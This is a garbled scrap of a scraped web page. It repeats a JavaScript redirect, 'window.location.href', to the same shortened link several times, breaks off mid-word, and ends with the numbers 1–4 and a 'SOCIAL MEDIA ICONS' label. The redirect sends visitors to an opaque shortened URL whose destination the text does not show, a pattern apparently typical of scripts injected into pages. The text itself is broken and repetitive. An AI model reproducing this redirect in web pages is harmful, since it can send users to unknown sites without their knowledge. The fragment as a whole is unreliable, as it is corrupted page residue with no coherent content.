
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
4
SOCIAL MEDIA ICONS